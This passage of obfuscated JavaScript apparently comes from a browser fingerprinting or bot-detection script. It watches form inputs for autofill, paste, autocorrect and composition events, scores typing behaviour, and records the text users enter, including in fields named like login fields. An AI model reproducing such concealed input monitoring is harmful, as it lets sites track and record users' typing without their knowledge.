_0x3a7eef(_0x533835-0x9d,_0x1b7922-0xd5,_0x21ee5b-0x346,_0x8fafd4);}(_0x154df4[_0x3b024d(0x4fa,0x546,0x9b6,0x3f6)]===_0x1cd5da(0x1523,0x153c,0x12f5,0x1880)+_0x1cd5da(-0x2bb,0x4bd,0x235,0x3e1)+'t'||_0x154df4['inputType']==='insertFrom'+'Paste')&&(_0x3b024d(0x1346,0x544,0x7fe,0xcd5)!=='IySVi'?(_0x199fe3[_0x1cd5da(0x2f5,0x242,0x9fe,0xa31)+_0x3b024d(0x698,0xa07,0x258,0x56a)]['autofill']=Math[_0x1cd5da(-0x4e0,0xb97,0x313,0x34a)](_0x199fe3[_0x1cd5da(0xc51,0x51c,0x9fe,0x89a)+_0x1cd5da(0x518,0x834,0x37c,0xa30)]['autofill'],0x2352+-0x219a+-0x163),_0x28b914[_0x3b024d(0xdaf,0x1000,0x9b1,0xbac)+'fill']=0x1*0x185+-0x1552+0x13ce,_0x4a7e75(_0x1cd5da(0xf36,-0x3d,0x6a9,0x854)+_0x3b024d(0x85d,0x830,0x593,0x7d0)+'detected:\x20'+_0x154df4[_0x3b024d(0x8e9,-0x354,0xff,0x3f6)]+('\x20(85%\x20conf'+_0x1cd5da(-0x4b5,0x497,0x1a0,0x93b)))):(_0x8db776|=0x1*0x36f+0x1d73+-0x20a2,_0x8ff337+=0x2170+-0x1387+0xdda*-0x1,_0x263ea3['push'](_0x3b024d(0xbb8,-0x3ca,0x436,0x498)+_0x3b024d(0x15f6,0xba6,0x12e3,0xde2)+_0x1cd5da(0xd6f,0x1660,0x120a,0xe8a)))),_0x3c7ec3=_0x16227f,_0x5e463e=_0x439be8,_0x199fe3[_0x1cd5da(0x152f,0xa2e,0xdb2,0x15a9)+_0x1cd5da(0x78,0x277,0x624,0x574)]=_0x439be8;});const _0x104dd5=new MutationObserver(()=>{function _0x22c131(_0x45814b,_0x1eda44,_0x2b084f,_0x34ae32){return _0x2b5d31(_0x45814b-0x191,_0x2b084f,_0x2b084f-0x87,_0x34ae32-0x5f);}function _0x429a68(_0xc12977,_0x571289,_0x1196bd,_0x3562cc){return _0x3a7eef(_0xc12977-0x1dd,_0x571289-0x125,_0xc12977-0x586,_0x3562cc);}if(_0x429a68(0x528,-0x68,0x314,-0xa)===_0x22c131(0x7c8,0x44e,-0x215,0x37)){const _0x29998a=window[_0x429a68(0x6ba,0xa93,0xbe7,-0xaf)+_0x22c131(0x1135,0x547,0x387,0x8ab)](_0x39254b);_0x29998a[_0x429a68(0x3e8,0x52b,0xe3,-0x21e)+_0x429a68(0x59f,0x18b,0xc37,0xc3a)]&&_0x29998a['background'+'Color']!=='rgba(0,\x200,'+'\x200,\x200)'&&_0x29998a[_0x429a68(0x3e8,-0x3e6,0x6ed,0xb94)+'Color']!==_0x22c131(0x1369,0xc63,0xd20,0xcf1)+_0x429a68(0x884,0x772,0x96d,0x395)&&(_0x22c131(0x1fe,0x700,0x8ae,0x7c1)!==_0x22c131(0x54d,0x4,0x879,0x6c1)?(_0x199fe3[_0x429a68(0xc3e,0x12c0,0xc79,0x1327)+'Scores'][_0x22c131(0x119,-0x559,-0x1e0,0x25b)]=Math[_0x429a68(0x553,0xb80,-0x1a2,0x134)](_0x199fe3[_0x22c131(0x6eb,0xc2f,0xf58,0x74d)+'Scores'][_0x22c131(-0x47c,-0x611,-0x198,0x25b)],-0x2f*-0x11+0x176d*0x1+-0x26*0xb1),_0x4a7e75(_0x22c131(0x809,0x3cc,0x491,0x50c)+_0x429a68(0x133b,0x1805,0xd3c,0xae5)+_0x429a68(0x3fb,-0x3e5,-0x166,-0x37f)+'cted\x20on\x20'+(_0x39254b[_0x429a68(0x12fb,0x1411,0x1993,0x1610)]||_0x39254b[_0x22c131(0xeb8,0xd9d,0xf96,0xba5)])+(_0x22c131(0x133a,0x10ed,0xbbb,0xd18)+_0x22c131(-0x127,0x8e,-0x5fe,-0x111)))):(_0x761557[_0x22c131(0x1218,0xb39,0xb95,0xe31)](_0x429a68(0xcfc,0xb89,0xc12,0xfef)+'r\x20agent'),this[_0x22c131(-0x301,0x56a,-0x154,-0x4d)](_0x429a68(0x8c8,0xe18,0x606,0x22e),_0x22c131(0x543,0xa92,0x40c,0xab9))));}else{if(_0x45905b[_0x429a68(0x10a5,0x10ed,0xd2b,0x14c8)]&&_0x7dd8e9[_0x429a68(0x10a5,0xaa9,0x11db,0xacc)][_0x22c131(0x9c1,0xf90,0xb3c,0x104d)]>0x2658+-0x94c+-0x11e*0x1a){const _0x18e737=_0x29999b['type']===_0x429a68(0x83a,0x810,0x23f,0x13a)||_0x65a3d6[_0x429a68(0x1096,0x9f0,0x1967,0xae9)]===_0x22c131(0x59f,0xba8,0xc63,0xadf)||_0x171d37[_0x22c131(0x109b,0x168c,0x1072,0xe0a)]['toLowerCas'+'e']()[_0x429a68(0x1213,0xc73,0x1973,0x12e0)](_0x429a68(0x837,0xd72,0xcd5,0x1089))||_0x27d14b['name'][_0x22c131(0xa88,0xffd,0xc23,0xe5a)+'e']()['includes'](_0x429a68(0x83a,0x7d0,0xb7d,-0xa))||_0x1429d4[_0x22c131(0x107a,0x84a,0x895,0xe0a)]['toLowerCas'+'e']()['includes'](_0x429a68(0xa1f,0x712,0xc34,0xcc9))||_0x266326[_0x22c131(0x10fc,0x7d1,0xa41,0xe0a)][_0x22c131(0xbc6,0x12ad,0xa17,0xe5a)+'e']()['includes']('login')||_0x3c0a43['id']['toLowerCas'+'e']()['includes'](_0x429a68(0x837,0x1cc,0x10b0,0x6a))||_0x5dc549['id'][_0x22c131(0xaf0,0x10c6,0x1500,0xe5a)+'e']()['includes'](_0x429a68(0x83a,0x1f2,0x569,0x527)),_0x52ceb5=_0x571917[_0x22c131(0x784,-0x499,0x409,0x1c9)+_0x429a68(0xd9c,0xed5,0xa11,0xe71)](_0x4f97d6),_0x3c4ded=_0x52ceb5[_0x22c131(-0x76b,0x104,-0x69e,-0x109)+'Color']&&(_0x52ceb5['background'+_0x22c131(-0x91,0x64f,-0x3ef,0xae)][_0x429a68(0x1213,0x10b3,0x198f,0x1ac2)](_0x22c131(-0x136,0x8ae,0x889,0xbc)+'40,\x20254)')||_0x52ceb5[_0x22c131(0x3ad,-0x4be,0xa,-0x109)+'Color'][_0x22c131(0xd66,0x5f8,0x6ba,0xd22)]('rgb(250,\x202'+'55,\x20189)')||_0x52ceb5[_0x22c131(0x5b,-0x639,-0x3ff,-0x109)+_0x429a68(0x59f,0x4ec,0xacf,-0x1c7)][_0x22c131(0x1205,0x511,0x931,0xd22)]('rgb(255,\x202'+_0x429a68(0xf25,0x13f4,0xbab,0x112a))||_0x52ceb5[_0x429a68(0x3e8,0x53f,0xbcc,-0x4ea)+_0x429a68(0x59f,0x20d,0xabf,0xa93)][_0x429a68(0x1213,0xd51,0x947,0x1045)](_0x22c131(-0x36,-0x53,-0x3fb,0x43)+_0x429a68(0x41b,0xcbc,0x2d4,-0x285)));(_0x3c4ded||_0x53ae41['hasAttribu'+'te']('data-autof'+_0x22c131(0x71f,0xee0,0x95a,0xb0e))||_0x4dd4b8[_0x429a68(0xa02,0xa02,0x7a3,0xd83)+'te'](_0x429a68(0x11c2,0xcc7,0x146b,0xde4)+_0x429a68(0x118c,0xe48,0x19a1,0x1394)+_0x22c131(0x80e,0x17a1,0x8a9,0x1029))||_0x3def3a[_0x22c131(0xb06,-0x284,0x37a,0x511)+'te'](_0x22c131(-0x1cb,0x697,-0x4a2,0x22b)+_0x429a68(0xbfc,0xdce,0x82b,0x6ef))||_0x416e00[_0x429a68(0xa02,0xdba,0x4e7,0x1071)+'te'](_0x22c131(0x51,0x1072,0x554,0x8e0)+_0x429a68(0x123c,0x1296,0x13f0,0x10e2))||_0x43a939[_0x429a68(0xa02,0x1151,0xe0c,0x1038)+'te'](_0x22c131(0xd9d,0x509,0x6a8,0xc6b)+'te')&&_0x44854e['getAttribu'+'te'](_0x22c131(0x757,0x572,0xcae,0xc6b)+'te')!==_0x429a68(0x570,0xd85,0xa01,0xa05)&&(_0x4811e5['getAttribu'+'te'](_0x22c131(0xddf,0x153b,0xd73,0xc6b)+'te')[_0x22c131(0x575,0xb93,0x93c,0xd22)](_0x22c131(0x1503,0xdef,0x63c,0xcac))||_0x116d1d[_0x22c131(0x1013,0x43d,0x649,0xa7e)+'te']('autocomple'+'te')[_0x429a68(0x1213,0x192f,0x1199,0x111f)](_0x22c131(0xc0,0x14a,0xac9,0x349))||_0x1d34c1[_0x22c131(0x677,0x962,0x683,0xa7e)+'te']('autocomple'+'te')[_0x22c131(0x702,0x8ab,0x15b7,0xd22)](_0x22c131(0x8a8,0x101a,0xc7f,0x8ee)+_0x22c131(0x4bc,0x9d2,0xa7d,0x93a))))&&_0x5351e8++;}}}),_0x495dd7={};_0x495dd7[_0x2b5d31(0x509,0xb1a,0x98a,0xbaf)]=!![];function _0x2b5d31(_0x1956d8,_0x43cd48,_0x2673d1,_0x452d11){return _0x3fa43f(_0x1956d8-0x9c,_0x43cd48,_0x452d11- -0x74a,_0x452d11-0x18d);}_0x495dd7[_0x3a7eef(-0x353,0x46e,0x189,0xf)+_0x3a7eef(0x599,-0x3fb,-0x20,-0x86)]=[_0x3a7eef(0xd56,0xf5c,0xb2a,0x492),_0x3a7eef(-0x424,-0x61a,-0x4d,-0x5f)],_0x104dd5['observe'](_0x39254b,_0x495dd7);}),setInterval(_0x1275c1,-0xeb7*0x1+-0x1*0x10f+0x108e);}}['_setupAuto'+_0x340362(0xde0,0x425,0x7cb,0xa87)+_0x340362(0x1494,0x775,0x1029,0xc3c)](){function _0x124e5f(_0x56e731,_0x5257dc,_0x24b34d,_0x534064){return _0x3f02f1(_0x56e731-0x1ea,_0x56e731,_0x5257dc-0x12b,_0x534064-0x86);}function _0x3773df(_0x5e60d,_0x10cfb2,_0x488264,_0x5ba692){return _0x3f02f1(_0x5e60d-0x18,_0x488264,_0x5ba692-0xe7,_0x5ba692-0x17f);}if('eqLHu'===_0x124e5f(0xa7e,0xc86,0xe4f,0x79f)){const _0x575914=_0x20e5bd[_0x124e5f(0x3eb,0x8c3,0x2f8,0x149)];_0x575914&&(_0x575914['tagName']===_0x3773df(0x830,0xbd1,0xf8e,0xd88)||_0x575914['tagName']==='TEXTAREA')&&_0x24c548(_0x1dcf62);}else{const _0x4683a4=this['rt']['mobile'],_0x5a1aff=document[_0x3773df(0x152d,0xcbb,0x14d6,0xd6f)+_0x3773df(0x1846,0x1075,0x15db,0x10fe)](_0x3773df(0x14f6,0x10b5,0x183a,0x10bd)+'=\x22text\x22],\x20'+_0x3773df(0xfa1,0xe4e,0xbcf,0x10bd)+_0x3773df(0x906,0x140a,0x975,0xef4)+_0x3773df(0x985,0x1202,0x664,0xe18));_0x5a1aff[_0x124e5f(0x17aa,0x10cb,0xb98,0x109c)]((_0x5e72df,_0x514495)=>{function _0x5b05cd(_0x10f336,_0x9fe1ab,_0x459a22,_0x1709db){return _0x124e5f(_0x10f336,_0x1709db- -0x414,_0x459a22-0x66,_0x1709db-0x1c8);}function _0x7034a2(_0x5846f,_0x5967f9,_0x3a5598,_0x18de8c){return _0x124e5f(_0x3a5598,_0x18de8c- -0x2c8,_0x3a5598-0x18d,_0x18de8c-0x3c);}if(_0x7034a2(0x604,-0x1f5,0x2,0x170)===_0x7034a2(0x67,0x112f,0xfad,0x8d2))return _0x11a358[_0x5b05cd(0x3a9,0x6c1,0x191,0x542)+'gh'];else{const _0x24b1a7={};_0x24b1a7[_0x7034a2(0xdb5,0x6dd,0x1297,0xd8c)]=![],_0x24b1a7['startText']='',_0x24b1a7[_0x5b05cd(-0x7cb,-0x500,-0x3ee,-0xac)]=0x0;let _0x39aa3b=_0x24b1a7,_0x590320=_0x5e72df[_0x7034a2(0x1302,0xda6,0x1040,0xc44)],_0x1920ac=[];_0x5e72df[_0x7034a2(-0x3a8,0x3e2,0x4fd,0x1f4)+'stener']('compositio'+_0x7034a2(0xab1,0x921,0x644,0xe9c),_0x16cec6=>{function _0x3796ce(_0x404d48,_0x29815c,_0x3bfd7a,_0x43abc3){return _0x5b05cd(_0x43abc3,_0x29815c-0x134,_0x3bfd7a-0xc8,_0x29815c-0x524);}function _0x1647e8(_0xaa55c9,_0x4b1817,_0xad86df,_0x27224a){return _0x5b05cd(_0xaa55c9,_0x4b1817-0x1a,_0xad86df-0xf,_0x27224a-0x236);}_0x3796ce(0x6dd,0xa78,0xc45,0x130f)===_0x3796ce(0x6e7,0xa78,0xdfb,0x10ce)?(_0x39aa3b['active']=!![],_0x39aa3b[_0x3796ce(0x31f,0xa67,0x95a,0x10c4)]=_0x16cec6[_0x1647e8(0x14a7,0x14d3,0xa5c,0xfc2)]||_0x5e72df[_0x3796ce(0xca8,0x101c,0x897,0xe04)],_0x39aa3b['startTime']=performance[_0x3796ce(0x11d7,0x122b,0xe3a,0x19d3)](),_0x4683a4['compositio'+_0x3796ce(0xcf,0x5b7,0x82a,0x230)]=!![],_0x4a7e75(_0x3796ce(0x847,0x79a,0x4eb,0x35f)+_0x3796ce(0xfe1,0x7f9,0xcd5,0x80e)+_0x3796ce(0x11b1,0x12b3,0xf36,0x19ee)+(_0x5e72df[_0x3796ce(0x131f,0x1272,0x104c,0x1b09)]||_0x5e72df[_0x3796ce(0x17d0,0x100d,0x11f2,0xd65)])+':\x20\x22'+_0x39aa3b[_0x1647e8(0x104c,0x387,0x974,0x779)]+'\x22')):(_0x45f5f4(_0x9819c5),_0x3773ef=_0x14e5b0(()=>_0x33b308(..._0x238332),_0x5e5c2b));}),_0x5e72df[_0x7034a2(0x3a1,0x9ee,0x891,0x1f4)+_0x5b05cd(0x21a,-0x649,-0x14e,0x10c)]('compositio'+_0x5b05cd(0xb77,0xabf,0xab7,0xb4f),_0x518482=>{function _0x1ff9e3(_0x381fe3,_0x30251d,_0x642ad2,_0x53bd49){return _0x5b05cd(_0x642ad2,_0x30251d-0x2b,_0x642ad2-0x73,_0x53bd49-0x42b);}function _0x4f94a7(_0x5a4da1,_0x51834d,_0x33610d,_0x21ebb9){return _0x7034a2(_0x5a4da1-0x4,_0x51834d-0x26,_0x21ebb9,_0x5a4da1-0x482);}if(_0x1ff9e3(0x96d,0x856,0x1173,0xa96)===_0x1ff9e3(0xc67,0xae9,0xed7,0x7a7))_0x42135e['info']('Ã°Å¸â€\u009dÂ§\x20'+_0x1ff9e3(0x5db,0x687,0x10be,0x9e5)+_0x1ff9e3(0x6d1,0x8d8,0xc59,0x89e)+_0x4f94a7(0xa72,0xe3d,0x4e3,0x22c)+_0x4f94a7(0x11c8,0x175d,0x151c,0xc82)+_0x4f94a7(0x13fa,0xe0d,0xf45,0x1c7c)+'acker._gpu'+'()');else{const _0x2d37c5=_0x518482['data']||_0x5e72df[_0x4f94a7(0x10c6,0xd2a,0xae1,0x110d)],_0x254981=performance['now']()-_0x39aa3b[_0x1ff9e3(-0x187,-0x2d9,0x5d4,0x37f)];_0x39aa3b[_0x1ff9e3(0x1336,0xf10,0x808,0x106b)]&&_0x2d37c5!==_0x39aa3b[_0x4f94a7(0xb11,0x11d2,0x5a4,0x287)]&&('lMaec'!==_0x1ff9e3(0xae9,0x46b,-0x622,0x25b)?(_0x1ffcc8['confidence'+_0x4f94a7(0x5dd,0x6cb,0xcb1,0xe6e)][_0x4f94a7(0x76d,0xccf,0x12d,-0x15a)]=_0x497709[_0x1ff9e3(-0x263,-0x4db,0x814,0x3d1)](_0x400c82[_0x1ff9e3(0xf16,0xb99,0x359,0xabc)+'Scores'][_0x4f94a7(0x76d,0x9aa,0xabf,0xd19)],0x1032*-0x1+-0x4*0x751+0x2dcb),_0x2e1d47[_0x4f94a7(0xc1f,0x55b,0x3af,0x1305)+'fill']=-0x4d+0x45b*0x3+0x79*-0x1b,_0x3b4da7(_0x4f94a7(0x90a,0x732,0xca0,0xc8d)+'nput\x20type\x20'+_0x4f94a7(0xd7b,0xdac,0x124b,0x1247)+_0x54ddad[_0x1ff9e3(-0x198,0x74d,-0x60e,0x2c6)]+(_0x1ff9e3(0xff,0x25e,0x118f,0x8ea)+_0x4f94a7(0x401,-0x2fa,-0x259,-0x20e)))):(_0x4683a4[_0x1ff9e3(0xfdd,0x1479,0x12b4,0x112e)+_0x4f94a7(0x14f2,0x10dd,0x1b07,0x18d2)][_0x4f94a7(0x1343,0xbca,0xb0f,0x14a2)]({'field':_0x5e72df['name']||_0x5e72df[_0x1ff9e3(0xa31,0x1706,0x983,0xf14)],'original':_0x39aa3b[_0x4f94a7(0xb11,0x76f,0x3e4,0x1061)],'corrected':_0x2d37c5,'duration':_0x254981,'confidence':0x4b,'timestamp':performance[_0x1ff9e3(0x933,0x14e3,0xfd0,0x1132)]()}),_0x4683a4[_0x4f94a7(0xc5f,0x1374,0xcf1,0x736)+_0x1ff9e3(0x4a1,0xc91,0x390,0x43a)][_0x4f94a7(0x12d1,0x15c7,0x1b60,0x1382)+'t']=Math[_0x4f94a7(0x574,0xc55,0x67f,0xb90)](_0x4683a4[_0x1ff9e3(0x100d,0x7f2,0x1e3,0xabc)+_0x1ff9e3(0x176,-0x275,0x50,0x43a)]['autocorrec'+'t'],-0xba1*0x1+-0x9*0x229+0x1f*0x103),_0x28b914[_0x4f94a7(0xc1f,0xcde,0x1177,0x5a6)+_0x1ff9e3(0x3e,0x48b,0xc3c,0x5be)]=0x1f49*-0x1+0x2fd*-0x1+-0x2247*-0x1,_0x4a7e75(_0x1ff9e3(0x107b,0xbd3,0x1a90,0x11d0)+_0x4f94a7(0xac3,0x782,0x11e1,0x100e)+_0x1ff9e3(0xd92,0xb6d,0xd6d,0xbf2)+_0x39aa3b['startText']+(_0x4f94a7(0x14d1,0x1633,0x146c,0xf4f)+'\x20\x22')+_0x2d37c5+(_0x4f94a7(0x1558,0x1587,0x141a,0x1a92)+'fidence)')))),_0x39aa3b['active']=![],_0x4683a4[_0x1ff9e3(0xc29,0x19e2,0x17b5,0x116b)+'nActive']=![];}}),_0x5e72df[_0x7034a2(-0x51a,-0x239,0x4d2,0x1f4)+_0x5b05cd(-0xd9,0x582,-0x7c4,0x10c)](_0x7034a2(0xbf5,0xf7f,0xa9f,0x101e),_0x155af7=>{const _0x4bdb05=performance[_0x34a826(0x1079,0x13bd,0xf93,0x1791)]();function _0x130e74(_0x57a871,_0x9e9447,_0xc3f5ec,_0x31178d){return _0x5b05cd(_0x9e9447,_0x9e9447-0x1a7,_0xc3f5ec-0x142,_0x31178d-0x2ca);}const _0x2ad2aa=_0x5e72df[_0x130e74(0xd03,0x62f,0xbab,0xdc2)],_0x4e9298={};_0x4e9298[_0x34a826(0x6b3,0x1148,0xd84,0x1085)]=_0x2ad2aa,_0x4e9298[_0x130e74(-0x182,0x376,0x672,0x5a0)]=_0x4bdb05;function _0x34a826(_0x1a5d64,_0x394a0d,_0x3b7af2,_0x852c55){return _0x7034a2(_0x1a5d64-0x22,_0x394a0d-0x9,_0x852c55,_0x3b7af2-0x140);}_0x4e9298[_0x130e74(-0x557,-0x39c,0x10,0x165)]=_0x155af7[_0x34a826(0x70e,0x118,0x127,0x672)],_0x1920ac[_0x34a826(0xe46,0x125b,0x1001,0x904)](_0x4e9298);_0x1920ac[_0x34a826(0xe39,0xa54,0x121d,0xcbd)]>0x3*-0xbb+0x9c*0x31+0x7*-0x3f1&&_0x1920ac[_0x130e74(0x1186,0x1d8,0xfe5,0x8db)]();if(!_0x4683a4['compositio'+'nActive']&&_0x2ad2aa!==_0x590320){if('hPakU'==='SbDoe'){const _0x1d67fd=_0xa49c9e[_0x34a826(0x1215,0x454,0xc2b,0x794)+_0x130e74(0x7fc,0xbb4,0x17f1,0xff8)](_0x4c1bba);if(_0x1d67fd[_0x34a826(0xb7a,0x1097,0x121d,0xd68)]===-0x1*-0x855+0x978+-0x11cd)return;const _0x1d7fa7=new _0x102d31(_0x2c0048);return _0x1d67fd[_0x130e74(0x843,0xaf9,0xc45,0xf81)](_0x317ed0=>{function _0xaa5b3f(_0xc43642,_0x180a0b,_0x488838,_0x3f900b){return _0x130e74(_0xc43642-0xda,_0x180a0b,_0x488838-0x22,_0x488838-0xaf);}_0x1d7fa7[_0xaa5b3f(-0x5d,0x8b0,0x1fc,0x722)](_0x317ed0,_0x31f861);}),this[_0x34a826(0xe62,0xc6d,0xd62,0xa6a)+_0x130e74(0x12a8,0x44f,0x8ba,0xcf5)][_0x34a826(0x119a,0xe85,0xd53,0x12ca)](_0x1d7fa7),_0x1d7fa7;}else{const _0x3718e1=_0x2ad2aa[_0x130e74(0x16e5,0x1b0d,0xe7c,0x125b)]-_0x590320[_0x130e74(0xae7,0x16da,0x1866,0x125b)];if(Math[_0x34a826(0x1968,0x119a,0x11e6,0x15ed)](_0x3718e1)>-0x1*0xd91+0x1*-0x1fa6+0x2d39){const _0xe9a64e=_0x1920ac['filter'](_0xf1d5c9=>_0x4bdb05-_0xf1d5c9['timestamp']<-0xed3+0x3b2*0x8+-0xad5);if(_0xe9a64e[_0x130e74(0xad9,0xbd9,0x1320,0x125b)]<Math[_0x34a826(0x180a,0x147e,0x11e6,0xa6c)](_0x3718e1)/(0x36b*-0x5+0x1*0x196f+-0x61*0x16)){const _0x4e4bc1={};_0x4e4bc1[_0x34a826(0x561,0x62b,0x610,0x942)]=_0x5e72df[_0x34a826(0x79c,0x1627,0xfda,0x1041)]||_0x5e72df[_0x130e74(0xfc5,0xebb,0x10b8,0xdb3)],_0x4e4bc1[_0x34a826(0x502,0x60d,0xcc6,0xb57)]=_0x590320,_0x4e4bc1[_0x34a826(0x7d5,0xd05,0xad3,0xf3e)]=_0x2ad2aa,_0x4e4bc1[_0x130e74(0x1405,0xe06,0x19f9,0x124b)]=_0x3718e1,_0x4e4bc1[_0x130e74(0xa9f,0x7b2,0xc35,0xe61)+_0x130e74(0xa6,0x458,0x646,0x96b)]=_0xe9a64e[_0x130e74(0x1842,0x1187,0x1875,0x125b)],_0x4e4bc1[_0x34a826(0xb77,0x5dd,0x91d,0xc5b)]=0x3c,_0x4e4bc1[_0x130e74(0x33c,-0x252,-0x251,0x5a0)]=_0x4bdb05,_0x4683a4[_0x34a826(0xe9c,0x76a,0xf8f,0x7cd)+'tEvents'][_0x34a826(0xb00,0x103c,0x1001,0x13fc)](_0x4e4bc1),_0x4683a4['confidence'+_0x34a826(-0x624,0x828,0x29b,0x49e)][_0x130e74(0xf43,0x16fe,0xa83,0xfcd)+'t']=Math[_0x130e74(0x5ba,-0x182,0x2dd,0x270)](_0x4683a4[_0x130e74(0xb69,0x109,0x489,0x95b)+_0x130e74(-0x318,-0x33a,-0xf6,0x2d9)][_0x130e74(0x1720,0x185c,0x801,0xfcd)+'t'],-0xaad+0x1283+-0x8b*0xe),_0x28b914['mobileAuto'+_0x34a826(0xb94,0x5af,0x41f,-0x6f)]=0x7*-0x4eb+0x3*0x89b+0x89d,_0x4a7e75('Text\x20repla'+_0x34a826(0x679,0x94e,0x9d2,0xa89)+_0x130e74(0xab6,0x281,0x90e,0x4cd)+_0x3718e1+('\x20char\x20chan'+_0x130e74(0xd2d,0xa58,0x356,0xb06))+_0xe9a64e[_0x34a826(0xce5,0x192b,0x121d,0xa31)]+(_0x130e74(0x1468,0x6d1,0x430,0xcc3)+_0x34a826(0xbcd,0xd70,0xe6a,0xc8a)+_0x34a826(-0x1f8,0x3f1,0x454,0x805)));}}}}_0x590320=_0x2ad2aa;}),_0x5e72df[_0x7034a2(-0x2a6,-0x2a3,-0x1bf,0x1f4)+_0x7034a2(0x7d0,0x81e,-0x3d9,0x258)](_0x7034a2(0x9a5,-0x18f,0x105,0x681),_0x3af307=>{function _0x357c75(_0x573aad,_0x43b665,_0x323f35,_0x518232){return _0x7034a2(_0x573aad-0x139,_0x43b665-0x23,_0x573aad,_0x323f35-0x74);}function _0x309a78(_0x1293f0,_0x45f140,_0x2f313b,_0x19c4c9){return _0x7034a2(_0x1293f0-0x1dd,_0x45f140-0x19,_0x45f140,_0x19c4c9-0xc7);}if('iDROh'===_0x357c75(0xcd,-0x333,0x4e5,-0x24d)){const _0x554aa0=performance[_0x309a78(0xa70,0x1411,0x129d,0xf1a)]();if(_0x3af307[_0x357c75(0xc31,0x1510,0x103d,0x1843)]===_0x357c75(0x7d3,-0x2d,0x76b,-0xc7)){if('mXwRn'===_0x357c75(0x840,0x11af,0xe1b,0x11ca)){const _0x2d8593=_0x1920ac[_0x309a78(0x212,0x99e,-0x388,0x11d)](_0x14fe62=>_0x554aa0-_0x14fe62[_0x309a78(0xa52,-0x38a,-0x2fd,0x4e9)]<-0x25de+0xa54+0x235a&&_0x14fe62[_0x357c75(-0x452,-0x111,0x5b,-0x694)]===_0x357c75(-0x681,-0x7a9,0xd4,-0x4c2)+_0x309a78(0x89f,0x155,0x541,0x9f9)+'d');_0x2d8593[_0x357c75(0xee2,0x10c2,0x1151,0xa93)]>=0x5a7*-0x2+-0x189f+-0x730*-0x5&&(_0x4683a4[_0x357c75(0xfd0,0xe23,0x851,0x7b8)+_0x357c75(0x7e2,-0x2e6,0x1cf,0x848)][_0x357c75(0xf9a,0x9f7,0xec3,0x11de)+'t']=Math[_0x309a78(-0x1a7,-0x596,-0x3a8,0x1b9)](_0x4683a4['confidence'+_0x309a78(0x4f0,0x42a,0xa3b,0x222)][_0x309a78(0xc84,0x10dd,0x1380,0xf16)+'t'],-0x16e1*-0x1+-0x1*-0x1bbf+-0x28*0x143),_0x4a7e75(_0x309a78(0x346,0xc76,0x3fd,0xad9)+_0x357c75(0x841,0x80a,0x87b,0x64)+'attern\x20det'+_0x309a78(0xee8,0xcaa,0x1a09,0x1141)+_0x2d8593[_0x309a78(0x1155,0x13b3,0x1118,0x11a4)]+(_0x309a78(0x1070,0x15a,0xfff,0x91d)+_0x357c75(0x1160,0xdfd,0x111e,0xe0c)+_0x309a78(0x100d,0xad8,0x7a7,0xf16)+_0x309a78(0xe1,-0xbb,0xa54,0x475))));}else{const _0x4a7b2d=/^[a-zA-Z0-9]{23}-\d{16}-\d{16}$/;if(_0x4a7b2d['test'](_0x129bc5['id'])||_0x583c1f['id'][_0x309a78(0xc9c,0xbe9,0xb80,0xe79)](_0x309a78(0xf9f,0x513,0xd75,0xb4b)))return!![];}}}else _0x518f69[_0x309a78(0x741,0x580,0xedc,0x9a1)](_0x4cbf8c[_0x309a78(0xb5f,-0x4b2,0x85b,0x399)+_0x309a78(-0x411,0x3b6,0x5c0,0x41)],_0x37d2d3);});}});}}[_0x340362(-0x46,0xa6f,0xb5f,0x3e9)+'TypingScor'+'e'](){function _0x56c28b(_0x32c72e,_0x4f3256,_0x27e282,_0x125212){return _0x3f02f1(_0x32c72e-0xc0,_0x32c72e,_0x4f3256-0x6f,_0x125212-0x49);}function _0x1dd2f5(_0x31f94b,_0x2cffa9,_0x4feeff,_0xcd0c44){return _0x3f02f1(_0x31f94b-0x13d,_0x31f94b,_0xcd0c44-0x185,_0xcd0c44-0x13e);}if(_0x1dd2f5(0x13f,0xd93,0x216,0x99d)==='brjEF')_0x51a998(),_0x32f0c8[_0x56c28b(0xa2,0x400,0x28b,0x70b)+_0x1dd2f5(0x998,-0x191,0xa0a,0x57a)](_0x56c28b(0x1152,0x11fa,0xac7,0xbba),_0x39aad4,!![]);else{if(!this['rt'][_0x56c28b(0xdaa,0xfa2,0xaa8,0x11ef)])return null;const _0x28ad88=this['rt'][_0x56c28b(0x1707,0xfa2,0x17fc,0x1712)],_0x3c6f41={};return _0x3c6f41[_0x1dd2f5(0x126f,0x84f,0x99e,0x9e1)+'tected']=_0x28ad88['autofillDe'+_0x1dd2f5(0x9f3,0x150e,0xdaa,0xfd8)],_0x3c6f41[_0x56c28b(-0x2af,0x1d1,-0x6d9,-0x1e0)+_0x56c28b(0xb50,0x6cb,0x5f5,0x89)]=_0x28ad88['confidence'+_0x1dd2f5(0x662,-0x42d,0x28f,0x47d)][_0x1dd2f5(-0x1f3,0xe70,0x2c4,0x60d)],_0x3c6f41[_0x1dd2f5(0x14f1,0x123b,0x1526,0x1171)+_0x56c28b(0xdbe,0x127c,0x181c,0x10c2)]=_0x28ad88['autocorrec'+_0x1dd2f5(0x11fa,0xe8d,0xb1b,0x1392)][_0x56c28b(0xda7,0x12e9,0x18ea,0x19e4)],_0x3c6f41[_0x1dd2f5(0x14d5,0xbfe,0x1a00,0x1171)+_0x1dd2f5(0x34c,0x1d5,0x6c7,0x51b)+'e']=_0x28ad88[_0x1dd2f5(0xcff,0x12dd,0xaa8,0xaff)+'Scores'][_0x1dd2f5(0x106e,0x110c,0x11c6,0x1171)+'t'],_0x3c6f41[_0x56c28b(0x11b6,0xb51,0xcc7,0x4b5)+'idenceAuto'+_0x1dd2f5(0x1707,0x170a,0x1217,0x110c)]=_0x28ad88['confidence'+_0x56c28b(0xb9a,0x367,0xa26,0x62a)][_0x56c28b(0xb66,0x4f7,-0x33e,0x85c)]>=0x1145+-0x1204+0x10f,_0x3c6f41[_0x56c28b(0x3c4,0xb51,0x13d5,0x48a)+'idenceAuto'+_0x56c28b(0x396,0x4eb,-0xa0,0x176)]=_0x28ad88[_0x56c28b(0x67a,0x9e9,0x403,0x634)+'Scores'][_0x1dd2f5(0x12bc,0xdbe,0xe77,0x1171)+'t']>=-0xe*0x217+0xe*-0x1c7+-0x1b35*-0x2,_0x3c6f41;}}[_0x3f02f1(0x1568,0x12fa,0xc9a,0xaac)](_0x3cfb74){const _0x1a0e1f=this['rt']['s'],_0x2c2318=_0x3cfb74['timeStamp'],_0x192632=_0x3cfb74[_0x189245(0x205,0x9e1,0xca6,0x10a2)];if(!_0x192632)return;const _0x44602b=_0x192632>0x82e+-0x4ec*0x2+0x47*0x6?-0x1ffd+-0x35*0x59+0x326b:-(0x1*0x232c+0x7b+-0x23a6);function 